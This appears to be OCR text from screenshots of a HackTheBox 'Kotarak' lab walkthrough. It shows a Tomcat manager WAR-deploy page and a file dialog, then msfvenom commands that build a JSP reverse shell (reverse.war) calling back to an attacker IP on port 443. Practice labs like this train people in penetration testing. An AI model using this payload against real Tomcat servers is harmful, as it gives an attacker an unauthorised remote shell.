 192.168.1.15
10.10.14.238
10.129.1.117 - Kotarak
List of TCP and UDP port
What is SSRF (Server-side
/manager
10.129.1.117:8080/manager/html
Import bookmarks...
Hacking Playground
Context Path (required):
XML Configuration file URL:
WAR or Directory URL:
Deploy
WAR file to deploy
Select WAR file to upload
Browse...
No file
2
Deploy
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
Documents
HackTheBox
Linux
Kotarak
content
Name
Size
Type
Modified
Credentials.txt
36 bytes
Text
18:59
reverse.war
1.1 kB
Archive
19:16
All Files
3
Cancel
Open
❯ msfvenom -l payloads | grep jsp
java/jsp_shell_bind_tcp Listen for a connection and spawn a command shell
java/jsp_shell_reverse_tcp Connect back to attacker and spawn a command shell
❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.238 LPORT=443 -f war -o reverse.war
1
Payload size: 1096 bytes
Final size of war file: 1096 bytes
Saved as: reverse.war
/ ~/Doc/Ha/Linux/Kotarak/content / took 7s / ✔